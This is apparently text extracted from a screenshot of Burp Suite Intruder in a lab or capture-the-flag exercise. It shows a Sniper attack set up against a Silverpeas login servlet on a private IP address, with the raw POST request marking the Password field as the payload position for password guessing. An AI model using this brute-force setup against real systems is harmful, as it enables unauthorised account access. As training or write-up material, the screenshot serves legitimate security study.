 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.200.143:8080
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: 10.10.200.143:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.200.143:8080
10 Connection: close
11 Referer: http://10.10.200.143:8080/silverpeas/defaultLogin.jsp
12 Cookie: JSESSIONID=GSoV1hU5Hf6BHNvQFtBdbNHfk_PLbRkFO1E17vPD.ebabc79c6d2a
13 Upgrade-Insecure-Requests: 1
14
15 Login=scr1ptkiddy&Password=§asda§&DomainId=0
Search...
0 matches
Clear
1 payload position
Length: 656